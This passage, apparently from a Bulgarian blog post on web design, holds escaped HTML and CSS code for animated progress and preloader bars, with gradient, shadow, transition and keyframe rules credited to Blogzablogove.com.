, \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: linear-gradient(top, #f5f5f5, #f9f9f9);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-repeat: repeat-x;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Efilter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#f9f9f9', GradientType=0);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebox-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-webkit-border-radius: 0px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-moz-border-radius: 0px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eborder-radius: 0px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.progress .bar {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ewidth: 50%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eheight: 5px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #0e90d2;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -moz-linear-gradient(top, #149bdf, #26c6da);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -ms-linear-gradient(top, #149bdf, #026c6da);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#26c6da));\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -webkit-linear-gradient(top, #149bdf, #26c6da);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -o-linear-gradient(top, #149bdf, #26c6da);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: linear-gradient(top, #149bdf, #26c6da);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-repeat: repeat-x;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Efilter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf', endColorstr='#26c6da', GradientType=0);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-moz-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebox-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-webkit-box-sizing: border-box;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-moz-box-sizing: border-box;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebox-sizing: border-box;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-webkit-transition: width 0.6s ease;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-moz-transition: width 0.6s ease;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-ms-transition: width 0.6s ease;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-o-transition: width 0.6s ease;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Etransition: width 0.6s ease;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;!--\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EProgress\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E Bar \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EBy\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E Blogzablogove.com end--\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ch2\u003EТрети вариант\u003C\/h2\u003E\u003Ch3\u003EКод\u003C\/h3\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 3px solid #26C6DA;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;!--\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EProgress\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E Bar \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EBy\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E Blogzablogove.com--\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div class=\"preloaderbar show active\"\u0026gt;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026lt;span class=\"bar\"\u0026gt;\u0026lt;\/span\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.preloaderbar {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ez-index: 1;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eposition: absolute;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Etop: 50px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eleft: 0;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eright: 0;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eheight: 4px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Emargin-bottom: -4px\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.preloaderbar .bar {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eposition: absolute;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ewidth: 100%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eheight: 0;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Etext-indent: -9999px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #23b7e5\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.preloaderbar .bar:before {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eposition: absolute;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eright: 50%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eleft: 50%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eheight: 4px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: inherit;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Econtent: \"\"\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.preloaderbar.active {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-webkit-animation: changebar 2.25s infinite 0.75s;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-moz-animation: changebar 2.25s infinite 0.75s;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eanimation: changebar 2.25s infinite 0.75s;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.preloaderbar.active .bar {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-webkit-animation: changebar 2.25s infinite;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-moz-animation: changebar 2.25s infinite;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eanimation: changebar 2.25s infinite;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.preloaderbar.active .bar:before {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-webkit-animation: movingbar 0.75s infinite;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-moz-animation: movingbar 0.75s infinite;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eanimation: movingbar 0.75s infinite\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E@-webkit-keyframes movingbar {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" 